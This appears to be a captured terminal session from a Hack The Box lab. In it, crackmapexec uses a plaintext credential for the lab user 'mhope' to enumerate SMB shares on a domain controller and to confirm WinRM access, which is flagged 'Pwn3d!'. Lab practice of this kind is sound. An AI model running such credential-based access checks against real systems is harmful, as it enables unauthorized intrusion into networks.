 ┌──(kali㉿kali)-[~/htb-labs/Monteverde/users]
└─$ crackmapexec smb 10.129.42.14 -u 'mhope' -p '4n0therD4y@n0th3r$' --shares
SMB         10.129.42.14    445    MONTEVERDE       [*] Windows 10 / Server 2019 Bui
ld 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB         10.129.42.14    445    MONTEVERDE       [+] MEGABANK.LOCAL\mhope:4n0ther
D4y@n0th3r$
SMB         10.129.42.14    445    MONTEVERDE       [+] Enumerated shares
SMB         10.129.42.14    445    MONTEVERDE       Share           Permissions
Remark
SMB         10.129.42.14    445    MONTEVERDE       -----           -----------
------
SMB         10.129.42.14    445    MONTEVERDE       ADMIN$
Remote Admin
SMB         10.129.42.14    445    MONTEVERDE       azure_uploads   READ
SMB         10.129.42.14    445    MONTEVERDE       C$
Default share
SMB         10.129.42.14    445    MONTEVERDE       E$
Default share
SMB         10.129.42.14    445    MONTEVERDE       IPC$            READ
Remote IPC
SMB         10.129.42.14    445    MONTEVERDE       NETLOGON        READ
Logon server share
SMB         10.129.42.14    445    MONTEVERDE       SYSVOL          READ
Logon server share
SMB         10.129.42.14    445    MONTEVERDE       users$          READ
┌──(kali㉿kali)-[~/htb-labs/Monteverde/users]
└─$ crackmapexec winrm 10.129.42.14 -u 'mhope' -p '4n0therD4y@n0th3r$'
SMB         10.129.42.14    5985   MONTEVERDE       [*] Windows 10 / Server 2019 Bui
ld 17763 (name:MONTEVERDE) (domain:MEGABANK.LOCAL)
HTTP        10.129.42.14    5985   MONTEVERDE       [*] http://10.129.42.14:5985/wsm
an
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecatio
nWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC
4 and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0
.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       10.129.42.14    5985   MONTEVERDE       [+] MEGABANK.LOCAL\mhope:4n0ther
D4y@n0th3r$ (Pwn3d!)
┌──(kali㉿kali)-[~/htb-labs/Monteverde/users]
└─$